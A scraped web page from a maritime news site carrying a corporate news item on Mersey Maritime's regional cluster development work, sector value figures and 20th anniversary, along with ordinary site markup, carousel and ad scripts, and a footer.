        "description": "As the representative body of Liverpool city region&rsquo;s &pound;5bn maritime sector, Mersey Maritime is now helping to grow the sector across the UK.  Mersey Maritime is leveraging its reputation as the UK&rsquo;s maritime cluster to help grow the sector across the country.  Critical role cluster organisation  From its headquarters in Birkenhead, close to the River Mersey, Mersey Maritime is the voice of Liverpool city region&rsquo;s &pound;5bn maritime sector. Among its membership are hundreds of businesses from more than 30 sub-sectors. Now, with the backing of the Government, the cluster organisation is regularly travelling to other coastal regions in the UK to promote the growth of the maritime sector and the critical role cluster organisation can play.  Mersey Maritime is the voice of Liverpool city region&rsquo;s &pound;5bn maritime sector  Head of partnerships and policy and regional cluster development manager at Mersey Maritime, Simon Eardley, addressed members at its final Face-2-Face breakfast networking event of 2022. Simon&rsquo;s colleagues, Emma Wilson, and Abbie Milne, also spoke to detail the wide range work Mersey Maritime has undertaken during 2022. Major events included the Maritime Exchange Conference in June and the Mersey Maritime Industry Awards in November.  Highly productive jobs  In June Mersey Maritime published two pieces of research. They revealed that across the UK, maritime is worth &pound;116bn a year and that the industry in Liverpool city region alone is worth &pound;5bn a year. Across the country maritime employs, directly and indirectly, more than 1m people.  &ldquo;This &lsquo;deep dive&rsquo; research revealed the true value of the maritime industry across the UK,&rdquo; Simon told those at the event. And the jobs are highly productive jobs with renumeration 30% higher than the UK average. &ldquo;Maritime has grown by 35% over the past 10 years. Our coastal regions play a major part and the contribution of the Liverpool city region has been crucial to that.&rdquo;  Fully-fledged clusters  Phase one covered 2019-20 and phase two, which is live right now, extends to 2023  In 2019 Mersey Maritime, which is led by chief executive Chris Shirling-Rooke, put a proposal to the Department for Transport. It wanted to take the message about the power of industry clusters to the rest of the UK. This became the Regional Cluster Development Programme. Phase one covered 2019-20 and phase two, which is live right now, extends to 2023. Simon explained the plan was to continue the programme from 2024.  There are now four fully-fledged clusters in the UK &ndash; Liverpool city region, South West England, the Solent and Belfast. Mersey Maritime is now working to develop new clusters in Scotland, the Humber, the South East and North East of England and East Anglia. Simon added: &ldquo;If we continue after 2024 then we will also start looking at new areas such as Wales. Regions matter and this is about spreading that message around the country.&rdquo;  New cluster organisations  &ldquo;Our work involves championing the industry all over the country. We aim to support existing cluster organisations and, crucially, identify opportunities to set up new cluster organisations. It also gives us the opportunity to promote the work of our own members at Mersey Maritime.&rdquo;  This year Mersey Maritime celebrated its 20th anniversary under the banner &lsquo;Stronger Together&rsquo;  This year Mersey Maritime celebrated its 20th anniversary under the banner &lsquo;Stronger Together&rsquo;. In a video played to members at the Face-2-Face event, its founding chief executive Jim Teasdale spoke about the early days of the organisation and how much progress had been made over the past two decades.  Revitalise coastal communities  He acknowledged how the influence of Mersey Maritime had grown since he handed the baton to Chris Shirling-Rooke. &ldquo;From the start we had a strong desire to make sure we had high standards&hellip; We have improved the image of the sector and created jobs and that has always been the key driver,&rdquo; said Jim.  At the Mersey Maritime Awards in November, Chris announced that, to mark its 20th anniversary, the organisation had pledged to raise &pound;20,000 for The Hive Youth Zone in Birkenhead as part of its commitment to revitalise coastal communities."
}
</script>																	<!-- 
<div class="review-icons">
                            <a href="#" class="icon icon-likes-icon white-color">
                                <small>1,500</small>
                            </a>
                            <a href="#" class="icon icon-views-icon white-color ml-md-2"></a>
                        </div>
 -->																	<div id="carousel_container_experts_sections_carousel_5747" class="section internal-section-5 mt-md-5"><!--section start-->
                <h2>People mentioned in this article</h2>
                <div class="row"><!-- /.row start -->
            <div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12 internal-carousel experts-profiles">
                <div class="experts-carousel owl-carousel owl-theme" id="experts_sections_carousel_carousel_5747">
                                            <div class="item">
                            <div class="card thumb-card large-thumb border">
                                <div class="featured-prod-overlay-area">
                                    <div class="responsive-image">
                                        <a href="/people/chris-shirling-rooke.html">
                                            <img class="card-img-top img-fluid lazy" data-src="https://www.maritimeinformed.com/img/people/chris-shirling-rooke-300x300.jpg" alt="Chris Shirling-Rooke">
                                        </a>
                                    </div>
                                </div>
                                <div class="card-body">
                                    <div class="card-title mb-2">
                                        <a href="/people/chris-shirling-rooke.html" class="d-block mb-1">Chris Shirling-Rooke</a>
                                                                                                                                    <a class="two-line-block" href="https://www.maritimeinformed.com/companies/maritime-uk.html">
                                                    <small class="two-line-text">Maritime UK</small>
                                                </a>
                                                                                                                        </div>
                                    <div class="separator"></div>
                                                                        <div class="d-flex flex-row justify-content-center social-icons mt-md-2">
        <div class="addthis_toolbox d-inline-block">
            <div class1="custom_images">
                                    <a target="_blank" class="p-2 icon icon-linkedin" href="https://www.linkedin.com/in/chris-shirling-rooke-mbe-93163b2a/"><img src="[data-uri]" width="1" height="1" border="0"></a>
                                            </div>
        </div>
    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="item">
                            <div class="card thumb-card large-thumb border">
                                <div class="featured-prod-overlay-area">
                                    <div class="responsive-image">
                                        <a href="/people/emma-wilson.html">
                                            <img class="card-img-top img-fluid lazy" data-src="https://www.maritimeinformed.com/img/people/emma-wilson-300x300.jpg" alt="Emma Wilson">
                                        </a>
                                    </div>
                                </div>
                                <div class="card-body">
                                    <div class="card-title mb-2">
                                        <a href="/people/emma-wilson.html" class="d-block mb-1">Emma Wilson</a>
                                                                                                                                    <a class="two-line-block" href="https://www.maritimeinformed.com/companies/mersey-maritime.html">
                                                    <small class="two-line-text">Mersey Maritime</small>
                                                </a>
                                                                                                                        </div>
                                    <div class="separator"></div>
                                                                        <div class="d-flex flex-row justify-content-center social-icons mt-md-2">
        <div class="addthis_toolbox d-inline-block">
            <div class1="custom_images">
                                    <a target="_blank" class="p-2 icon icon-linkedin" href="https://www.linkedin.com/in/emma-wilson-51bb99128/?miniProfileUrn=urn%3Ali%3Afs_miniProfile%3AACoAAB9_3KcBqXAkuRmWLWoSATI_jXkQstOY8hw"><img src="[data-uri]" width="1" height="1" border="0"></a>
                                            </div>
        </div>
    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="item">
                            <div class="card thumb-card large-thumb border">
                                <div class="featured-prod-overlay-area">
                                    <div class="responsive-image">
                                        <a href="/people/simon-eardley.html">
                                            <img class="card-img-top img-fluid lazy" data-src="https://www.maritimeinformed.com/img/people/simon-eardley-300x300.jpg" alt="Simon Eardley">
                                        </a>
                                    </div>
                                </div>
                                <div class="card-body">
                                    <div class="card-title mb-2">
                                        <a href="/people/simon-eardley.html" class="d-block mb-1">Simon Eardley</a>
                                                                                                                                    <a class="two-line-block" href="https://www.maritimeinformed.com/companies/mersey-maritime-ltd.html">
                                                    <small class="two-line-text">Mersey Maritime Ltd</small>
                                                </a>
                                                                                                                        </div>
                                    <div class="separator"></div>
                                                                        <div class="d-flex flex-row justify-content-center social-icons mt-md-2">
        <div class="addthis_toolbox d-inline-block">
            <div class1="custom_images">
                                    <a target="_blank" class="p-2 icon icon-linkedin" href="https://www.linkedin.com/in/simon-eardley-b187504/"><img src="[data-uri]" width="1" height="1" border="0"></a>
                                            </div>
        </div>
    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
                <div class="navigation-buttons">
                                    </div>
                                    <div class="text-center my-4"><a href="https://www.maritimeinformed.com/marine-industry-experts.html" class="btn btn-outline-dark btn-lg">Show all</a></div>
                            </div>
        </div><!-- /.row end -->
    </div><!-- /.container end-->
        <script type="text/javascript">
$(document).ready(function() {
    var owl = $('#experts_sections_carousel_carousel_5747');
    var data = {
        margin: 10,
        loop: ($('#experts_sections_carousel_carousel_5747 .item').length > 4)? true : false,
        responsive: {
            0:{
                items:1
            },
            480:{
                items:1
            },
            576:{
                items:'2'
            },
            768:{
                items:'4'
            },
            1000:{
                items:'4'
            },
            1100:{
                items:'4'
            }
        },
        dots: false,
        lazyLoad: true
    };
        owl.owlCarousel(data);
    $('#carousel_container_experts_sections_carousel_5747 .owl-prev').click(function () {
        $('#experts_sections_carousel_carousel_5747').trigger('prev.owl.carousel', [700]);
    });

    $('#carousel_container_experts_sections_carousel_5747 .owl-next').click(function () {
        $('#experts_sections_carousel_carousel_5747').trigger('next.owl.carousel', [700]);
    });

    


});
</script>
																	<div class="section internal-section-22 my-5">
    <div class="row">
        <div class="col-12 col-sm-12 col-md-12 col-lg-12">
            <div class="row large-thumb-block cctv-system-list m-0">
            	            			                <div class="col-12 col-sm-4 col-md-4 col-lg-4 p-0 border white-bg">
	                    <ul class="p-0">
	                        <li class="list-group-item">Related companies</li>
	                        			             		<li class="list-group-item"><a href="https://www.maritimeinformed.com/companies/mersey-maritime-ltd.html">Mersey Maritime Ltd</a></li>
			             		                    </ul>
	                </div>
	                                            		                            			                <div class="col-12 col-sm-4 col-md-4 col-lg-4 p-0 border white-bg">
	                    <ul class="p-0">
	                        <li class="list-group-item">Related categories</li>
	                        			             		<li class="list-group-item"><a href="https://www.maritimeinformed.com/prime-movers.html">Prime movers</a></li>
			             				             		<li class="list-group-item"><a href="https://www.maritimeinformed.com/condition-monitoring-equipment.html">Condition monitoring equipment</a></li>
			             		                    </ul>
	                </div>
	                                            			                <div class="col-12 col-sm-4 col-md-4 col-lg-4 p-0 border white-bg">
	                    <ul class="p-0">
	                        <li class="list-group-item">View all news from</li>
	                        			             		<li class="list-group-item"><a href="https://www.maritimeinformed.com/news/co/mersey-maritime-ltd.html">Mersey Maritime Ltd</a></li>
			             		                    </ul>
	                </div>
	                                            </div>
        </div>
    </div>
</div>
																													<div class="section internal-section-13">
        <h2 >Related videos</h2>
        <!--section start-->
        <div class="row">
            <!-- /.row start -->
                            <div class="col-12 col-sm-4 col-md-4 col-lg-4">
                    <a href="https://www.maritimeinformed.com/marine-videos/our-ocean-our-obligation-our-opportunity.html">
                        <div class="card border">
                            <div class="featured-prod-overlay-area">
                                <div class="responsive-image video-thumb-box">
                                    <img class="card-img-top img-fluid" loading="lazy" src="https://www.maritimeinformed.com/img/security-videos/612/ino.jpg" alt="&quot;Our Ocean, Our Obligation, Our Opportunity&quot;">
                                    <span><img loading="lazy" src="https://www.maritimeinformed.com/img/play-btn-large.png" alt=""></span>
                                </div>
                            </div>
                            <div class="card-body two-line-block">
                                <p class="card-text two-line-text">&quot;Our Ocean, Our Obligation, Our Opportunity&quot;</p>
                            </div>
                        </div>
                    </a>
                </div>
                            <div class="col-12 col-sm-4 col-md-4 col-lg-4">
                    <a href="https://www.maritimeinformed.com/marine-videos/loading-jumbo-bags.html">
                        <div class="card border">
                            <div class="featured-prod-overlay-area">
                                <div class="responsive-image video-thumb-box">
                                    <img class="card-img-top img-fluid" loading="lazy" src="https://www.maritimeinformed.com/img/security-videos/612/london-p-i-club-best-practices-920x533.jpg" alt="Loading Jumbo bags">
                                    <span><img loading="lazy" src="https://www.maritimeinformed.com/img/play-btn-large.png" alt=""></span>
                                </div>
                            </div>
                            <div class="card-body two-line-block">
                                <p class="card-text two-line-text">Loading Jumbo bags</p>
                            </div>
                        </div>
                    </a>
                </div>
                            <div class="col-12 col-sm-4 col-md-4 col-lg-4">
                    <a href="https://www.maritimeinformed.com/marine-videos/anemoi-unveils-state-of-the-art-rotor-sail-production-facility-in-china.html">
                        <div class="card border">
                            <div class="featured-prod-overlay-area">
                                <div class="responsive-image video-thumb-box">
                                    <img class="card-img-top img-fluid" loading="lazy" src="https://www.maritimeinformed.com/img/security-videos/612/anemoi-unveils-state-of-the-art-rotor-sail-production-facility-in-china-920x533.jpg" alt="Anemoi unveils state-of-the-art rotor sail production facility in China">
                                    <span><img loading="lazy" src="https://www.maritimeinformed.com/img/play-btn-large.png" alt=""></span>
                                </div>
                            </div>
                            <div class="card-body two-line-block">
                                <p class="card-text two-line-text">Anemoi unveils state-of-the-art rotor sail production facility in China</p>
                            </div>
                        </div>
                    </a>
                </div>
                    </div>
        <!-- /.row end -->
            </div>
    																	<div class="section mt-5"><!--section start-->
                            <h2>
                                            In case you missed it
                                    </h2>
                                    <div class="row"><!-- /.row Start -->
                                    <div class="col-12 col-sm-4 col-md-4 col-lg-4 col-xl-4 mb-2 mb-sm-0 mb-md-0 mb-lg-0">
                        <div class="card thumb-card border">
                            <a href="https://www.maritimeinformed.com/news/wartsila-simulators-boost-maritime-training-china-co-1624025848-ga-co-1762750448-ga.1762750714.html">
                                <div class="responsive-image">
                                    <img loading="lazy" class="card-img-top img-fluid" src="https://www.maritimeinformed.com/img/news/612/wartsila-simulators-boost-maritime-training-in-china-920x533.jpg" alt="Wärtsilä simulators boost maritime training in China">
                                </div>
                            </a>
                            <div class="card-body">
                                <a href="https://www.maritimeinformed.com/news/wartsila-simulators-boost-maritime-training-china-co-1624025848-ga-co-1762750448-ga.1762750714.html">
                                    <div class="card-title two-line-text">Wärtsilä simulators boost maritime training in China</div>
                                </a>
                                <div class="separator"></div>
                                <p class="card-text four-line-text">Technology group - W&auml;rtsil&auml; and Sinocrew Maritime Services, a globally renowned provider of integrated crew management and marine training services to the international s...</p>
                            <!-- <a href="news/wartsila-simulators-boost-maritime-training-china-co-1624025848-ga-co-1762750448-ga.1762750714.html" class="card-link">Read more</a> -->
                            </div>
                        </div>
                    </div>
                                    <div class="col-12 col-sm-4 col-md-4 col-lg-4 col-xl-4 mb-2 mb-sm-0 mb-md-0 mb-lg-0">
                        <div class="card thumb-card border">
                            <a href="https://www.maritimeinformed.com/insights/maritime-industry-benefit-applying-ai-co-1624025848-ga-co-1624520002-ga-co-1693382387-ga-co-1696330962-ga-off.1760086180.html">
                                <div class="responsive-image">
                                    <img loading="lazy" class="card-img-top img-fluid" src="https://www.maritimeinformed.com/img/news/612/how-can-the-maritime-industry-benefit-from-applying-ai-920x533.jpg" alt="How can the maritime industry benefit from applying AI?">
                                </div>
                            </a>
                            <div class="card-body">
                                <a href="https://www.maritimeinformed.com/insights/maritime-industry-benefit-applying-ai-co-1624025848-ga-co-1624520002-ga-co-1693382387-ga-co-1696330962-ga-off.1760086180.html">
                                    <div class="card-title two-line-text">How can the maritime industry benefit from applying AI?</div>
                                </a>
                                <div class="separator"></div>
                                <p class="card-text four-line-text">Artificial Intelligence (AI) is having a profound and multifaceted impact throughout the business world, driving a transformation across all sectors by significantly increasing eff...</p>
                            <!-- <a href="insights/maritime-industry-benefit-applying-ai-co-1624025848-ga-co-1624520002-ga-co-1693382387-ga-co-1696330962-ga-off.1760086180.html" class="card-link">Read more</a> -->
                            </div>
                        </div>
                    </div>
                                    <div class="col-12 col-sm-4 col-md-4 col-lg-4 col-xl-4 mb-2 mb-sm-0 mb-md-0 mb-lg-0">
                        <div class="card thumb-card border">
                            <a href="https://www.maritimeinformed.com/news/maritime-week-africa-2026-bunkering-fuel-insights-co-1694159821-ga.1762757488.html">
                                <div class="responsive-image">
                                    <img loading="lazy" class="card-img-top img-fluid" src="https://www.maritimeinformed.com/img/news/612/maritime-week-africa-2026-bunkering-fuel-insights-920x533.jpg" alt="Maritime Week Africa 2026: Bunkering &amp; fuel insights">
                                </div>
                            </a>
                            <div class="card-body">
                                <a href="https://www.maritimeinformed.com/news/maritime-week-africa-2026-bunkering-fuel-insights-co-1694159821-ga.1762757488.html">
                                    <div class="card-title two-line-text">Maritime Week Africa 2026: Bunkering &amp; fuel insights</div>
                                </a>
                                <div class="separator"></div>
                                <p class="card-text four-line-text">ship.energy will stage Maritime Week Africa 2026 (MWAF26) from 20-22 January 2026 at the Radisson Collection Hotel, Waterfront, Cape Town, South Africa. 
The 17th edition will con...</p>
                            <!-- <a href="news/maritime-week-africa-2026-bunkering-fuel-insights-co-1694159821-ga.1762757488.html" class="card-link">Read more</a> -->
                            </div>
                        </div>
                    </div>
                            </div>
            <!-- /.row End -->
        </div><!--section section-colored5 End-->
																											                                                                                                                                                                </div>
                                                            <div class="col-12 col-sm-12 col-md-4 col-lg-3 pl-lg-0 rhs mt-4 mt-lg-0 custom-rhs-div d-block d-md-block d-lg-block d-xl-block">
                                    <div class="rhs_margin_block_banner">
		<div class="add-placeholder advertisement text-label text-right add-label rhs_margin" id="div-gpt-ad-Events-Corporate_news-BlockBanner1-300x250" style="margin-top:-35px;">
			<script>
				googletag.cmd.push(function() { googletag.display("div-gpt-ad-Events-Corporate_news-BlockBanner1-300x250"); });
			</script>
		</div>
	</div>
	<style>
		@media (max-width: 767px) and (orientation: portrait) {
			.rhs_margin_block_banner {
				width: 100%;
				max-width: 300px;
				margin: 0 auto;
				text-align: center;
				display: block;
			}
			.rhs_margin_block_banner:first-of-type {
				margin-top: 25px;
			}
		}
	</style>
			<div class="rhs_margin_block_banner">
		<div class="add-placeholder advertisement text-label text-right add-label rhs_margin" id="div-gpt-ad-Events-Corporate_news-BlockBanner2-300x250" style="margin-top:-35px;">
			<script>
				googletag.cmd.push(function() { googletag.display("div-gpt-ad-Events-Corporate_news-BlockBanner2-300x250"); });
			</script>
		</div>
	</div>
	<style>
		@media (max-width: 767px) and (orientation: portrait) {
			.rhs_margin_block_banner {
				width: 100%;
				max-width: 300px;
				margin: 0 auto;
				text-align: center;
				display: block;
			}
			.rhs_margin_block_banner:first-of-type {
				margin-top: 25px;
			}
		}
	</style>
						<div class="featured-whitepapers rhs-white-papers rhs_margin" style="">
                    <div class="rhs-title">
                                    Featured white papers
                            </div>
                            <div class="card border border-top-0 mb-3">
                <div class="featured-prod-overlay-area">
                    <div class="responsive-image">
                        <img loading="lazy" class="card-img-top img-fluid" src="https://www.maritimeinformed.com/img/white-papers/612/920x533_1755006684.png" alt="Fleet planning as a strategic asset">
                    </div>
                </div>
                <div class="card-body">
                   <p class="card-text two-line-text">Fleet planning as a strategic asset</p>
                                      <a  href="https://www.maritimeinformed.com/white-papers/fleet-planning-as-a-strategic-asset.html?ref=featured" class="btn btn-primary btn-block download">Download</a>
                </div>
            </div>
            </div>
									<div class="content-of-the-day rhs_margin">
                    <div class="rhs-title black-bg">More corporate news</div>
                            <div class="card mb-3">
                <a href="https://www.maritimeinformed.com/news/seafarers-training-centre-nautis-simulators-panama-co-1626084263-ga.1670903716.html">
                    <div class="featured-prod-overlay-area">
                        <div class="responsive-image">
                            <img loading="lazy" class="card-img-top img-fluid" src="https://www.maritimeinformed.com/img/news/612/vstep-920x533.jpg" alt="New Seafarers Training Centre with NAUTIS Simulators in Panama">
                        </div>
                    </div>
                    <div class="card-body border three-line-block">
                        <p class="card-text three-line-text">New Seafarers Training Centre with NAUTIS Simulators in Panama</p>
                    </div>
                </a>
            </div>
                    <div class="card mb-3">
                <a href="https://www.maritimeinformed.com/news/vessel-acquisition-president-buhari-approves-disbursement-co-1629709906-ga.1670936554.html">
                    <div class="featured-prod-overlay-area">
                        <div class="responsive-image">
                            <img loading="lazy" class="card-img-top img-fluid" src="https://www.maritimeinformed.com/img/news/612/president-buhari-approves-disbursement-of-cabotage-vessel-financing-fund-920x533.jpeg" alt="President Buhari approves disbursement of cabotage vessel financing fund">
                        </div>
                    </div>
                    <div class="card-body border three-line-block">
                        <p class="card-text three-line-text">President Buhari approves disbursement of cabotage vessel financing fund</p>
                    </div>
                </a>
            </div>
                    <div class="card mb-3">
                <a href="https://www.maritimeinformed.com/news/deborah-layde-lead-seafarers-charity-co-1666344985-ga.1671054283.html">
                    <div class="featured-prod-overlay-area">
                        <div class="responsive-image">
                            <img loading="lazy" class="card-img-top img-fluid" src="https://www.maritimeinformed.com/img/news/612/deborah-layde-920x533.png" alt="Deborah Layde To Lead The Seafarers’ Charity">
                        </div>
                    </div>
                    <div class="card-body border three-line-block">
                        <p class="card-text three-line-text">Deborah Layde To Lead The Seafarers’ Charity</p>
                    </div>
                </a>
            </div>
                     </div>
				                                </div>
                                                    </div>
                    </div>

                </section>
            </div>
            <footer class="mt-4" id="footer-container">
    <div class="container">
        <div class="row">
            <div class="col-12 col-sm-12 col-md-7 col-lg-7 footer-left p-4 pt-5" style="z-index:10;">
                                    <div class="row px-2">
                        <div class="col-12 col-sm-12 col-md-12 col-lg-12">
                            <div class="social-icons">
                                <p class="capitalised_title m-0">Follow us</p>
                                <div class="d-flex flex-row justify-content-left social-icons mb-3">
                                                                                                                        <a href="https://www.linkedin.com/showcase/maritimeinformed.com/" target="_blank" class="py-2 pr-3 icon icon-linkedin white-color" rel="noopener"></a>
                                                                                    <a href="https://x.com/MaritimeInformd" target="_blank" class="py-2 pr-3 icon icon-twitter white-color" rel="noopener"></a>
                                                                                    <a href="https://www.facebook.com/MaritimeInformed" target="_blank" class="py-2 pr-3 icon icon-fb white-color" rel="noopener"></a>
                                                                                    <a href="https://www.google.com/preferences/source?q=maritimeinformed.com" target="_blank" class="py-2 pr-3 icon icon-googlenews white-color" rel="noopener"></a>
                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                <div class="row mb-5">
                    <div class="col-12 col-sm-4 col-md-4 col-lg-4 p-0">
                        <div class="list-group">
                                                            <span class="capitalised_title">
                                    Sections
                                </span>
                                                                                                                                                        <a href="https://www.maritimeinformed.com/products.html" class="list-group-item list-group-item-action" title="maritime products">Products</a>
                                                                                                                                                <a href="https://www.maritimeinformed.com/ships-equipment-fittings.html" class="list-group-item list-group-item-action" title="Ships&#039; equipment and fittings">Ships&#039; equipment and fittings</a>
                                                                                                                                                                                                <a href="https://www.maritimeinformed.com/ship-navigation-communication-electronics.html" class="list-group-item list-group-item-action" title="Navigation, communication and electronics">Navigation, communication and electronics</a>
                                                                                                                                                                                                <a href="https://www.maritimeinformed.com/ship-operation-maintenance.html" class="list-group-item list-group-item-action" title="Operation and maintenance">Operation and maintenance</a>
                                                                                                                                                                                                                                                                                                                                <a href="https://www.maritimeinformed.com/companies.html" class="list-group-item list-group-item-action" title="Companies">Companies</a>
                                                                                                                                                                                                                                    <a href="https://www.maritimeinformed.com/news.html" class="list-group-item list-group-item-action" title="News">News</a>
                                                                                                                                                                                                                                    <a href="https://www.maritimeinformed.com/insights.html" class="list-group-item list-group-item-action" title="Insights">Insights</a>
                                                                                                                                                                                                                                    <a href="https://www.maritimeinformed.com/news/case-studies.html" class="list-group-item list-group-item-action" title="Case studies">Case studies</a>
                                                                                                                                                                                                                                    <a href="https://www.maritimeinformed.com/events.html" class="list-group-item list-group-item-action" title="Events">Events</a>
                                                                                                                                                                                                                                    <a href="https://www.maritimeinformed.com/white-papers.html" class="list-group-item list-group-item-action" title="White papers">White papers</a>
                                                                                                                                                                                                                                    <a href="https://www.maritimeinformed.com/marine-videos.html" class="list-group-item list-group-item-action" title="Videos">Videos</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <a href="https://www.maritimeinformed.com/rss/news/corporate-news.rss" class="list-group-item list-group-item-action" title="RSS">RSS</a>
                                                                                </div>
                    </div>
                                            <div class="col-12 col-sm-4 col-md-4 col-lg-4 p-0">
                            <div class="list-group">
                               <span class="capitalised_title">
                               <a href="https://www.maritimeinformed.com/hot-marine-topics.html">Topics</a>
                               </span>
                                                                                                                                                    <a href="https://www.maritimeinformed.com/tags/security.html" class="list-group-item list-group-item-action" title="Security">Security</a>
                                                                                                                                                                                        <a href="https://www.maritimeinformed.com/tags/efficiency.html" class="list-group-item list-group-item-action" title="Efficiency">Efficiency</a>
                                                                                                                                                                                        <a href="https://www.maritimeinformed.com/tags/blue-economy.html" class="list-group-item list-group-item-action" title="Blue economy">Blue economy</a>
                                                                                                                                                                                        <a href="https://www.maritimeinformed.com/tags/virus-control.html" class="list-group-item list-group-item-action" title="Virus control">Virus control</a>
                                                                                                                                                                                        <a href="https://www.maritimeinformed.com/tags/regulations.html" class="list-group-item list-group-item-action" title="Regulations">Regulations</a>
                                                                                                                                                                                        <a href="https://www.maritimeinformed.com/tags/energy-saving.html" class="list-group-item list-group-item-action" title="Energy saving">Energy saving</a>
                                                                                                                                                                                        <a href="https://www.maritimeinformed.com/tags/navigation.html" class="list-group-item list-group-item-action" title="Navigation">Navigation</a>
                                                                                                                                                                                        <a href="https://www.maritimeinformed.com/tags/digital-transformation.html" class="list-group-item list-group-item-action" title="Digital transformation">Digital transformation</a>
                                                                                                                                                                                        <a href="https://www.maritimeinformed.com/tags/skills-employees.html" class="list-group-item list-group-item-action" title="Skills">Skills</a>
                                                                                                                                                                                                                        </div>
                        </div>
                                                                <div class="col-12 col-sm-4 col-md-4 col-lg-4 p-0">
                            <div class="list-group">
                                <span class="capitalised_title">
                                    About us
                                </span>
                                                                                                            <a href="/advertise.html" class="list-group-item list-group-item-action no_text_transformation">Advertise</a>
                                                                            <a href="/about-us.html" class="list-group-item list-group-item-action no_text_transformation">About us</a>
                                                                            <a href="/info/10-guiding-principles-of-editorial-content.html" class="list-group-item list-group-item-action no_text_transformation">10 guiding principles of editorial content</a>
                                                                            <a href="/enewsletter-archives.html" class="list-group-item list-group-item-action no_text_transformation">eNewsletters</a>
                                                                                                    <a href="/sitemap.html"class="list-group-item list-group-item-action">Sitemap</a>
                                <a href=https://www.nottinghillmedia.com/terms-and-conditions.html class="list-group-item list-group-item-action" target="_blank">Terms &amp; conditions</a>
                                <a href="https://www.nottinghillmedia.com/privacy-policy.html" class="list-group-item list-group-item-action" target="_blank">Privacy policy and cookie policy</a>
                                                                    <a href="https://www.nottinghillmedia.com/privacy-policy.html#ccpa" class="list-group-item list-group-item-action" target="_blank">Californian Residents (CCPA)</a>
                                                            </div>
                        </div>
                                    </div>
                                                                            </div>
            <div class="col-12 col-sm-12 col-md-5 col-lg-5 footer-right p-4 pt-5">
                <form class="white-color" style="position:relative;z-index:1;">
                                            <h2 class="white-color">Subscribe to our Newsletter</h2>
                        <small>Stay updated with the latest trends and technologies in the maritime industry</small>
                        <div class="form-group mt-4">
                            <input type="email" class="form-control" aria-describedby="emailHelp" id="footer_sign_up_email" placeholder="Please enter your Email">
                            <a href="javascript:void(0);" class="btn btn-primary btn-lg mt-3 btn-block sign_up_link">Sign Up</a>
                        </div>
                                        <p class="footer_member_logos">
                                                <a target="_blank" href="https://dma.org.uk/company/notting-hill-media" rel="nofollow"><img loading="lazy" class="pr-3" height="100" src="https://www.maritimeinformed.com/img/dma-2020-white.png" src="https://www.maritimeinformed.com/img/dma-2020-white.png" alt="DMA"></a>
                    </p>
                    <style type="text/css">
                        .footer_member_logos:before {
                            display: none;
                        }
                        .copyright-style {
                            text-decoration: none !important;
                        }
                        .copyright-style:hover {
                            text-decoration: underline !important;
                        }
                    </style>
                                            <p>
                                                            MaritimeInformed.com - Navigating The Maritime Industry
                                                        <br/>
                                                        Copyright © <a href="https://www.nottinghillmedia.com/" class="copyright-style" target="_blank">Notting Hill Media</a> Limited 2000 - 2025, all rights reserved
                            <br/><br/>
                                                            Our other sites:
                                                                <br>
                                                                                                        <a href="https://www.sourcesecurity.com" target="_blank" class="link" style="text-transform: none">SourceSecurity.com  | </a>
                                                                                                        <a href="https://www.securityinformed.com" target="_blank" class="link" style="text-transform: none">SecurityInformed.com  | </a>
                                                                                                        <a href="https://www.thebigredguide.com" target="_blank" class="link" style="text-transform: none">TheBigRedGuide.com  | </a>
                                                                                                        <a href="https://www.hvacinformed.com" target="_blank" class="link" style="text-transform: none">HVACinformed.com  | </a>
                                                                                                        <a href="https://www.electricalsinformed.com" target="_blank" class="link" style="text-transform: none">ElectricalsInformed.com </a>
                                                                                    </p>
                                    </form>
            </div>
        </div>
    </div>
</footer>

<!--footer End-->
<input type="hidden" name="" data-sscuid="0">
<input type="hidden" name="" data-sscloggedout="0">
<input type="hidden" name="register_flag" id="register_flag" value="0">
<input type="hidden" name="" id="notification_dc_registration_flag" value="0">
    <a href="#" id="dc_target_link" target="_blank" class="d-none">vfd</a>
<!-- Sign up popup -->
<div class="modal fade internal-popup modal_element" id="sign-up-popup" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" closed_modal="0" data-contenttype="Sign Up (Nav)">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" onClick="hideBreakingNews()" aria-label="Close">
                <span aria-hidden="true">×</span>
            </button>
            <div class="modal-body">
                <div class="row">
                    <div class="col-12">
                        <h4 class="primary-color">Subscribe to our Newsletter</h4>
                        <hr class="mt-2 mb-4">
                        <div id="sign_up_hs_form">
                            <iframe src="" width="100%" height="372" frameBorder="0"></iframe>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    $(document).ready(function() {
        // Show sign up modal
        $('.sign_up_link').on('click', function(e) {
            e.preventDefault();
            if(window.location.hash === "#cv-signup"){
                var url = "/user/get_capture_popup/sign_up?pageurl=" + window.location.href.replace(window.location.hash, "") + "&email=" + $('#footer_sign_up_email').val();
                url = url + '&email_sign_up=1';
            } else {
                var hashtag = 'signup-footer';
                if(window.location.hash.includes('#signup')) {
                    hashtag = window.location.hash.replace('#', '');
                }
                var url = "/user/get_capture_popup/sign_up?pageurl=" + window.location.href.replace(window.location.hash, "") + "&hashtag=" + hashtag + "&email=" + $('#footer_sign_up_email').val();
            }

            $('#sign_up_hs_form iframe').attr('src', url);
            $('#sign-up-popup').modal('show');
            $('#sign-up-popup').attr("closed_modal", 0);
            $('#sign-up-popup').attr('data-contenttype', 'Sign Up');
            var event_category = 'Footer';
            if(window.location.hash === "#cv-signup"){
                event_category = 'Company verification';
            }
            $('#sign-up-popup').on('hidden.bs.modal', function (e) {
                if ($(this).attr("closed_modal") == 0 && $('#register_flag').val() == 0) {
                                            window.parent.gtag('event', 'Close', {
                            'event_category': event_category,
                            'event_label': $(this).attr('data-contenttype'),
                        });
                                    }
                $(this).attr("closed_modal", 1);
                return false;
            });
        });

        if(window.location.hash.includes('#signup')) {
            $('.sign_up_link').trigger('click');
        }

    });
    function hideBreakingNews()
    {
        $('#sign-up-popup').modal('hide');
    }
</script><!-- <div id="add"><img src="/images/add.jpg" alt=""></div> -->
<!--footer End-->
    <script>
        // Function to check if AdBlock is detected using a known ad script
        function checkAdBlocker() {
            // Create a script element for the Google Ads script (common ad blocker target)
            var script = document.createElement('script');
            script.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
